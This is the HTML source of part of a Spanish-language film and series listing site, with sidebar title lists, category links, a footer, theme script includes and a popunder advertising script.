                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/alfredo-narciso/">Alfredo Narciso</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/christopher-briney/">Christopher Briney</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/gavin-casalegno/">Gavin Casalegno</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/jackie-chung/">Jackie Chung</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/lola-tung/">Lola Tung</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/minnie-mills/">Minnie Mills</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/rachel-blanchard/">Rachel Blanchard</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/sean-kaufman/">Sean Kaufman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast_tv/summer-madison/">Summer Madison</a></p>            </div>
            <a href="https://pelislatino247.com/series/el-verano-en-que-me-enamore/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ahi-esta-el-detalle/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6WPBWuH2DuXICkmIYhCLN1eaoJ4.jpg" alt="Image Ahí está el detalle"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ahí está el detalle</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lord-of-the-streets/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4zjnfnmbyKaGS2brcTErff4eh4j.jpg" alt="Image El sr de las calles"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El sr de las calles</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/toy-story-4/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yF1vPDuHVrAUMX5dy1tVMbAjkEL.jpg" alt="Image Toy Story 4"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Toy Story 4</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/wonka/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/x6p5jZw7YwqBadiKBDzmXs03Emz.jpg" alt="Image Wonka"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Wonka</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/espiritu-sagrado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pYsqlv4zPhCt7tjmDZesar8Tu1i.jpg" alt="Image Espíritu sagrado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Espíritu sagrado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-regalo-prometido/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5wGcDHZsoLquqoD5wChA2EiRviu.jpg" alt="Image El regalo prometido"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El regalo prometido</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/no-me-olvides/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ng6B9qRfOiYcGeaYuUq6CoEw2uI.jpg" alt="Image No me olvides"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">No me olvides</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mi-maravillosa-vida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pYXEWZADaRfTrTDc2mVEf7OnNII.jpg" alt="Image Mi maravillosa vida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mi maravillosa vida</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/animales-fantasticos-los-secretos-de-dumbledore/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uGdm2pPF8V1MDjUvops49kcOk2Y.jpg" alt="Image Animales fantásticos: Los secretos de Dumbledore"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Animales fantásticos: Los secretos de Dumbledore</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/trafico-sexual/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sNabhIscYBSpw7M2qm8TK79jnKz.jpg" alt="Image Tráfico sexual"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tráfico sexual</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/constantine-la-casa-del-misterio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eSC0opO0KwASl0vIRFtJEQwCQps.jpg" alt="Image Constantine: La Casa del Misterio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Constantine: La Casa del Misterio</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/morbius/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/69fJdmJOi1SuEqVf0za8I9YOYbD.jpg" alt="Image Morbius"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Morbius</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"91f3a6f342","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"91f3a6f342","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>